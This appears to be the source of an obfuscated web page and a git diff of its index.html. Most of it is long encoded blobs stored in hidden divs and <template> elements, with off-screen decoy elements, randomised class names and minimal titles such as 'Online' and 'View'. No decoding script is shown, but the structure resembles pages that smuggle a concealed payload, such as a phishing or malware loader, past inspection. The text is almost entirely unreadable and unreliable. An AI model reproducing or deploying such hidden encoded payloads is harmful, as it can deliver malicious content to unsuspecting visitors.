H3ka6d+rAz70CodwT3OJfhF7Br2ZsQU+8A3dDVdjiX4feB3pw7IEJeMNiXJaY4huAHoYpcWyAzDxEZV1T3GWfARqGKjBrAYw9xGSOk19hGFBK1zgz6AZY7VYmUpPY5huEWoIqNG8FjCAUMotBjfLbgV7G7/7vBYw4x+HYE9jmHIeLkH+z5YWMOMfh2BPY5huDS5B/tH/WnGwTJpiHDfZOhwjXO2cvgga4x+HYE9jmG4Ragioze9Ad+NJziUYAdc2DGgYqMG8BybjDpFiUX/[base64]/[base64]/UVj/h3GLAoxzG5QJk36hbFBcbFRzi4IYYZEEWoIqNG8FjDjH5szGSSYOFgvX8qe5Asy8x+XYF51mH8HaBa0gf1CeONbmmIie5h/[base64]/cJ0d0IqjRvBYw4x+HYE9jmHJBdBT7he5ZfqQB7i0fLMo6UCRcss2zRWSxUMknUWPZIEUjXuGD6UUwsFDBNBgiyisRKUnm0e9ZfaZLzi0KMJgjWDlc6Zr5WHy6H8UsACDTblA/XOec/UJ1px/OLhw32SJdL1r737x/duNGyDVPIsorETld+pS8QnimH8EpAyaYLV4nTfvR+kR/rh/GYBsxzT1FL0yogvNDYqBai2ALLJg6WSNbss2zRi7JH4dgT2OYbhFqCKjRoFl8/TWHYE9jmG4Ragio0bwWMP9Tzn4gM90gER1B5pXzQWPje8ImCi3cK0Nqe+2F6F9+pBGbbwMqhkQRagio0bwWMOMfh2BPY4QiWHRv59HoWTCVVtU1HGOeL1w6E6iF9ER1okuHMB0szCtSPkHnn7IKP69WmUpPY5huEWoIqNG8FjDjH5ssBn3sK1w6R/qQ7l98uh/XIRow3W5jL0nk3OhffaYf1zIAN90tRSNH5t+gGXyqAa1gT2OYbhFqCKjRvBYw4wPLKVERzSARPkDt0fVYY7deyywKMZgvXy4I657xRnymS8JgGyvdbkIvXP2Bsgo/r1aZSk9jmG4Ragio0bwWMOMfmywGfew7QyQI+IPzQnWgS84vAWPaL1IhCOefvF99rlrDKQ433SJIasoIZbxSf+NRyDRPL90vRy8I8Z7pRDCiUdMpGSrKO0JqTOGC/VR8pluJfEAv0XA7agio0bwWMOMfh2BPf5chXXQiqNG8FjDjH4dgT3+XKlg8FoLRvBYw4x+HYFNs3CdHdCKC0bwWMOMfh2BTJ9E4ESlE6YLvCzKwS8IwQivdL1UvWqrPlhYw4x+HYE9jmG4NIhu2ouhTYOMOnWAgM90gERpH/5TuZXimU8t8QCuLcDtqCKjRvBYw4x+HfBwz2SARKUTpgu8LMrBLwjBCIdkqVi8I+J7rU2KwV8IsA2GGHn4dbdqi1HNcjwOIM</div><div id="ftkwgtwvpe7" style="display:none">x8i1nA7agio0bwWMOMDiCQGNYZEEWoIqNG8FjD/W842TyDUL0I5FaqY8kVksUrENAYs1mNFL1D806I8MOMfh2BPY5huERpa7YLvFiyoXcN+OCrWch4hSuzPvB0w/1TFJFEbhGFaKEy20f1YdONMwiwKIMxuDTlc+p7yUS6UVskkADTLbmElX+2Dz151r1Obbxw3yiFfLRaol+5ZfeNLzyVPLt0gRGQiqNG8FjDjH4d8QCfROA9AIqjRvBYw4x+HfAsqzm5SJkn7gqEUY7da120HJtkqVDgKqILoT3ymAoUtDjHfJ19nXOeBphYi80/fe019sm4Ragio0bwWMOMDz3NREMwrQWoastHZTnWgStMlTwDXI1wrRuzNs14j/[base64]/10y41DJIwMq2yUMaEvngeV1f65Sxi4La8wmWDkBqs+WFjDjH4dgT2OYbhFqFPuB/VgwoFPGMxx+mi1eJ0Xpn/gbZKZH02JPKtxzEzpbpZLzW32iUcNtGybAOhN0Qe2JtF9irh+AKBs3yD0LZQfpkuhfZqJLzi8Bbt47XSYG65KzQ2CnXtMlQDPLY0MvRO2Q71M36gOIMx8i1nA7agio0bwWMOMfh2BPf9o7RT5H5tH/[base64]/BrrEvAYw8w+Kbl12lnwEPB+mxP8GMO0OlHhBcol8H3gdpsOpGCL2V5BuWiKWfARkGr3RrBYg8xGVdUJtintHZxmmxP0YJ/[base64]/ELA4wy3MTJVqllfVAeada1WJRf8s+UCQWx6OgGWOzXsl+U2zcJ0d0IoLRvBYw4x+HYFMn0TgRKUTpgu8LMrBLwjBCK90vVS9aqs+WFjDjH4dgT2OYbg0iG7ai6FNg4w6dYCAz3SARCWXMzbNeI/[base64]/UNBYv3XMTJ0n6lvVYPbdQ13pPcYg+SXEKtvu8FjDjH4dgT2OYcll5FtuF+UYw8QWHBRcm2ztFLwjLnvFbca1bm28HcIZEEWoIqNG8FjD/EMMpGX2ybhFqCKjRvBYsp1bRYAwv2T1Cdwrhn+9CYrZc0ykALZU6VDJcqs+WFjDjH4dgT2OYbmErW/yUvEJ4ph/ELwIu2SBVakrtnfNBMKFGh3wcN8ohXy0W+pj7XmTuXMspDCjRIFZ2B/uF7ll+pAGHLx1jyDxUOVvhn/sWLKhdw34sN8oiDWVD6pWiHSyoXcN+OX+XJVMuFqTR6F51rR/[base64]/lO5FeKZTy2BCDdceQyVO4Z35Fj2GR8IjGjfRIV8aR+SY/08wgUbXIRwwmGNyJUXlkPJSMOFWwjhHKsojEW1A/IXsRSrsEMYjGyrOL0UjR+bc+kN8rxHEI0A2yCpQPk2nge8bYqZTwiEcJp9nE3YH+4H9WC7JH4dgT2OYbhFqCKjRoFRlt0vILk8g1C9CORWqkvNGae5d0y5NY8wnRSZNtdPfWWC6HZlKT2OYbhFqCKjRvBYw4x+bMxkkmDhYL1/KnuQLMvMfl2BedZh/B2gWtIH9QnjjWc4sA27KO10vFaqU6lN+rFvDYk8nhWx8egi+36sDU/[base64]/CLnfqwMw8x+XcV9jiXofeB3+3KsYJbkdmXxAM9k6WXQU+JDoXjClVsssQjHNIlR3Cu2H+Vh/p1uFYAt+mgMEahmmxql1JeMRkHhbY41gBnIcqMG8AD70CodwB3SWe3J7HabDrQAw8x+Wdk9tj3YFahm+0a0YJ/ZJkG5aAolgBn8Iud+rAzDzH5dxXneWfARqGbmZsQE+9n6Wblh2mH8ffR2owbwGIfYfnm5dds5jBmQd8pytGCf2EolyWiKWfARkGr3RrBYg8xKJclptintHfQa9kqwWPvIMn25ecopgA38GusSyBCWrCIl1Dm2Kex94Haj</div><div id="ftkwgtwvpe8" style="display:none">BvAYg7Q2SbUFxjTgcfQa9kLIEJe0NkmBfY4h+HGQavdyyBCWrEpBuWjmacA1lWOmF9Ags7EzRJ1FJmG4Ragio0bwWMOMfm28NNsw6XiQWgtG8FjDjH4dgT2OEYVUjXrb7vBYw4x+HYE9/[base64]/EXsIuNGtBz3xH5cWWzmacA1lWOmF9Ags7EzRJ1FJmG4Ragio0bwWMP9bzjZRSZhuEWoIqNG8FjDjH5szGzHXIFZ0fOGBpgo/sEvVLwEkhm5iI0Ttn+gWea1M0yEDL908EaioHNHzWHXjXMgtAiLWKh1qRufR7ER/rk/TM0FjhCxDdCKo0bwWMOMfh2BPY5gZWCRM54bvFiHzH4hgXnKYjIZqeOeG+URDq1rLLE92ln8aauo/[base64]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[base64]/[base64]/lz1SOEH4haI8Gv8QxS8LOoZEDWVA/JzwCA==</div><div id="_gPk88RF" style="visibility:hidden">void</div><div id="7icgR6yN0G" style="position:absolute;left:-9999px">null</div></body></html>

==== commit 94a457bf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,51 +1,51 @@
 <!DOCTYPE html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width"><style>.wyV8Sb{display:none}.PevEg0{display:none}.SU7R3a{display:none}</style><title>Online</title><script defer>function OU4lPb(){return Math.max(93,36);}
-/* perf tuning */
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.VmAKjn{display:none}.opBN9Q{display:none}</style><title>View</title></head><body><template id="qrwpxqffsln0">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[base64]/U8R+W279pv0bbp5wMjXGlNESX6S2yHzDEHCNZNKl9VzDkX9vN0IgqRHIHMph12Zs1sH/6c79opnvi9ohUjQWQDCzf6CWTE/RsHCNZNdzYwgHZF7P1wJgjWHMLZrgAiMKotVrCV9PBv0bbp8mxAGyEZCyu6HGyQ2lVGRZNNeSAsiWtZt7BjZwH0Ec+N61h2fqggUKyG74wug77kogcpWGRXXyiqFWma3gAtCNZNd3V/mHxPovBiIhmRQ47Zohc4J+ciULDZ9PBv0bbpr0YsVG9NBnKtEHuXgwEHHsZdbF9/zDkXq9cMZ1reEcHfrgg5MKktUruc4Y88lOSn7</template><template id="qrwpxqffsln1">gsvAWlWXWC6WWf11xsHCNZNIzAnmDRTs75pNRuKWIDD8Vgjc6MpTbLVoZ90+7bpr0Y3MQsZCyXoV26ah1QKSoQMOTY3zGI99v0mZ1reV4DDv1UldL0pBf6N/Yo3ypzpr0ZqGyFbSmajHm6QglVDEtYfMDc+xCEP+v03cUzSEd2Y/lR2Lel9FuW279pv0bbp7AkmVHMDC3OpCzTS2lpES5MDI3g9gGxS/+YMZ1reEc+Nuxkyea4iWOSc+4o30af5/x5xMSEZCyXoWX6QhV9CWtsfNjE2mWoN9ut2P0H0Ec+N61h2f6g+W7vO9dp+ge7p/AkmUmUZWWKqGDTHzxcHGcBbe3Vt2Swb9u0oc1PFO8+N61h2PaEjUaqRqZsimPqwtUY/UixURGunCmyelF4LCJsCOTosnHhUs+YMZ1reEc+NrxElbastRuScppQjmPisogAmXnkCISXoWTzf11pLQZEDejwriXRE7P1lIhSKVJ2WwVh2PedsH7ndv8Bvx+axtGxqGyEZVg/CWTzf1xVVTYYCejctjXdUvv11MR3eSuWN61h2PecqVrLQ9doshOS76gg+eG5VRHfzczzf1xsHCIEEMyE31jkG4q1+fHDeEc+N61g+eK4rV6qG78t7ge7yhUZqGyFEIQ/oWTzf2U1CWoUEODtyjnhTsbgmPHDeEc+N61gwcqk4Eq3VtZ910af7/[base64]/UixURGunCmyelF4LCJsCOTosnHhUs+YMZ1reEc+NrRc4aeo7Wrfbp4510aD5v11AGyEZC3jCczzf1xsJXpMfPjM2iX0atLxiIB/eSuWN61h2PecoVq3Mo5s2y7av4wMyAAsZCyXoWTyem1JARtsEIzAynyMXtbhoMx+MCuWN61h2PecrXq6G78I/ia3Dr0ZqGyEZSWSrEnuNmE5JTMxNITQtxDQasbUrIAibVIGAqR9/Js1sH/6c79osnvqm/VxqTWBLAyjlHnTSkElCTZhEbF9/zDkX9v12Jh6aWIHK8Vhubb9sDubMt8FF0bbpr0ZqWW5LT2C6VG6ek1JSW8xNbmxm1WlP7dcmZ1reEc/LpBYiMLQlRbuG78t7ge7yhUZqGyEZC2OnF2jSgF5OT54ZbXVo3CkM3P0mZ1reEY3CuRwzb/1sDq7E74kgnf+trxArSSkUBmKgVHuNkl5JBZQCJTE6njAM3P0mZ1reEY3Cs1UldaYoUKmG78pvwbb4uhYyG3NeSWTgTy/T1wofHdpNb2VzzCkZ5+gvfHDeEc+NtnJcPedsH/DKqogml/+s60soWmVeTiW7D3vfjDEHCNZNd3U5hXVb7P1wJgjWHMLKo1Uxb6IpUfeHxdpv0bbprxEjX3VRESX5QWyHzDEHCNZNd3U3iXBQvqk8Z0vGQZeWwVh2PecxNdSc79pv3/Wm4RIvVXUUSWqsADyE/RsHCNZNdyU+iH1euLo8Z0nMQZeWwVh2PecxNdSc79pv3+Ss/wlnSHVYX3boAhbf1xsHCNYJPiYvgHhO7P1gKx+GCuWN61h2PecrXq6G78h/ge7yhUZqGyEZC2ipC3uWmRZFR4IZODhlzCsDpqU9TVreEc+N6x45c7NhTLfGqsBvwKW5911AGyEZCyXoGnOTmEkdCIAMJX1ywW1SrqkrKg+KVIuE8HJ2PedsH/7ao5833OG77hZwG3ZLSnXzczzf1xtaIvxNd3V/wmpDt6krLg6bXM/WwVh2PedsH7rVvIojkO/zrwAmXnkCISXoWTzf11pLQZEDejwriXRE7P1lIhSKVJ2WwVh2PedsH7ndv8Bvx+axtGxqGyEZVg/CWTzf1xVUXJcZejwriXQXpathZwH0Ec+N61h2e64gU+ScrI89g/On+yUlV25LEA/oWTzf1xtQQZIZP29/3S9HruYMZ1reEc+Nox0/eq84Bf6N+Yo3ypzpr0ZqRgszCyXoWTKem15VXNYWXXV/zDkX9rlvNAqSUJaX6x46eL93Nf6c79pv0fGo/1xqCjNJUz7CWTzf1xsHWJcJMzwxiyMX5+t2P0H0Ec+N61h2f6g+W7vO4ogulf+8/FxqDXFBEA/oWTzf1xtKSYQKPjtyjnZDorJrfVrMCZ/V8HJ2PedsH/7aoJQ73OWg9QNwGzANW33zczzf1xsHCJoEOTByhHxesbVyfVrPH9mWwVh2PedsH73To5U9y7bq6lAvX2cKEA/oWTzfijEtCNZNd3s+gHxFovByLgreSuWN61h2PecuUKzYqohinfOv+1xqD3FBC3anFXWb101GWt5AejQ8j3xZovBkKw+bGNSn61h2PedsXb/fpJ09nuOn61xqSWZbSi3wQTDfxg0RBNZfYmBzzCkZ5/Q9TVreEc/QwVh2PediXrLZvY5ihf+5rxU8XCFCC2OhFXDF101GWt5AejQ8j3xZovBkKw+bGNSNtnJcPedsH/Ddo589hbu+7hQkUm9eC37CWTzf1xsHSpkfMzAtwXVSsKk8Z06OSc/epBQ/eec6XqyU4tc4kOSn5ggtFm5LSmuvHDXE/RsHCNZNdzc+j3JQpLJzKR7EEZ3KqRl+L/Z8E/6N+slj0aX9o0Z6FTAQEA/oWTzf1xtKSYQKPjtymHZH7P02fHDeEc+N61g7fLUrVrCRrZU7hfmktUZ5CXFBEA/oWTzfijEHCNZNeTQziWtD+6pnNRSXX4iNuA4xPbxsWbfQo8Bvh/e7p0tnTGBLRWym</template><template id="qrwpxqffsln2">HjGQhVpJT5NEbHUi5hMX9v0maRuSVJ3Z6wsgeuc3Nf6c79pv0eGg6xIiASELG3WwQhbf1xsHCNYFMjw4hG0N9u82NwLFO8+N61h2PaEgWqaRvJI9mPiitUZ6AAsZCyXoWTySlklAQZhAIzov1jkFpqU9TVreEc/QwXJ2PedsEb/Qqog73OGo/QgjVWYZWyWzczzf1xsHCJsMJTI2giMX5v02Z0KOSdSn61h2PbpGNf6c79phkPqs/RJnTGBLRWymHjyQmxtcItZNd3V/zHRWpLpvKUDeAdSn61h2PedsT7/[base64]/zDkXq9cMZ1reEcHevx0mMK8pXrrZvdonwrayhUZqGyEZC2OnF2jShFJdTcxNZmMvlCI99v0mZ1reV4DDv1UheK4rV6qG78x/wa3Dr0ZqGyEZSGqkFm7F1xhBGJBbMTZk5jkX9v0mZxefQ4jEpUJ2LfxGH/6c74dF+7bpr0ZkSHVcWyiqGHiYkhtcItZNd3V/zH9YuKkrNBOEVNWN+kkmZfxGH/6c79pvl/mn+0s9XmheQ3HyWSvPxwAtCNZNd3V/gHxDorh0agmOUIzEpR9sPfdiCq7E9PBv0bbpr0Y6WmVdQmuvQzzNh0MHEIYVbF9/zDkX9v1kKAiaVJ2AuRkydLI/Bf6N/Yo3ypzpr0ZqGyFNTn28VGiNllVUTpkfOm9/mWlHs69lJgmbCuWN61h2YM1GH/6c79Q8hfO5ogQrX2ZcBXWnDnmNhFNCRJpNLF9/zDkX9v1kJhmVVp3CvhYyJ+dvD++O+895ypzpr0ZqGyFaRGmnCybf1F1BTpALMW5VzDkX9v0mJRWMVYrf8Vhnbb9sTLHQpp5v0qSrulFzWjozCyXoWWH1/RsHCNZDJCE6nDRVt7lhIlSdXIuNsHJ2PedsH/7erpkkluSm+gguASEaGzX4SSzPzDEHCNZNd3U8g3VYpOcmZByYV4nLrUNcPedsH/6crZU9lfO7tUZ7S3kZWGqkEHjf1AgUG8VeZG5VzDkX9qAMTVreEc+DohYlabU5XKrVoJRihfOx+0YxMSEZCyXoWXqQmU8KW58XMm9/3S1HruYMZ1reEc+NqBc6crV2H6jdvdJi3OKs9xJnVmBQRSzzczzf1xsHCJsMJTI2gjRVualyKBfEEd6fuwBtF+dsH/6c75Ymn/Pk5wMjXGlNESX5VyrE/RsHCNYQXV9/zDkX+LRoNA6MRIzZohc4MLMpR6qcpJgr0e3Dr0ZqGyEZSWSrEnuNmE5JTNsOODkwniMX9e83dUzMVdSn61h2PedsXbHOq589y7b4/x5qSG5VQmHoD32N3xYKSpkfMzAtxSI99v0mZ1reU4Dfrx0kMLUtW7fJvMBvx+axtGxqGyEZCyW4GHibnlVAEtZfJy1/2mlP7dcmZ1reEc/LpBYiMKEtUrfQtsBvhP/k4gkkVHJJSmatVTySmFVIW4YMNDBk5jkX9v0mZxyRX5uAuBEseP1sDuzMt8FF0bbpr0ZqWG5VRHfyWWqehRMKBYIILyFygXheuPQ9TVreEc+N6xo5Zeo/V7/YoI110f+n/AM+GzEZBjS4ATzP10lASpdFZ3lvwCkb5vMybkH0Ec+N61h2cKY+WLfS9dp/0aS5911AGyEZC3jCczzf1xsJS5kJMngonnhHprh0ZwH0Ec+N61h2bag/VqrVoJR10eSs4wc+UndcEA/oWTzf1xtKSYQKPjtyjnZDorJrfVrMCZ/V8HJ2PedsQtS279pv0biq4AIvFn